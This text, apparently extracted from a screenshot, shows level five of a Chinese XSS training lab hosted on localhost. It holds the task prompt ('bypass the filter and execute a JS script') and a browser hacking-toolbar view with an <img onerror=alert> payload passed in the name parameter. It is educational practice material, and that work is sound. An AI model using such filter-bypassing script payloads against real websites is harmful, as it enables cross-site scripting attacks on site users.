 FOX-XSS闯关-第五关
localhost/xss/xss5.php?name=<img src="1" onerror="alert('Eastmount')">
Google
INT
SQL· XSS· Encryption· Encoding· Other·
Load ...
http://localhost/xss/xss5.php?name=<img src="1" onerror="alert('Eastmount')">
Split U...
Execute
name=<img src="1" onerror="alert('Eastmount')">
Enable Post data
Enable Referrer
FOX-XSS闯关-第五关
提示：以get传递name参数名，如xxs5.php?name=fox
任务要求：
绕过过滤,成功执行js脚本即成功
靶场说明：通过xss绕过技术执行恶意脚本
联系作者 error
娜璋AI安全之家
https://blog.csdn.net/Eastmount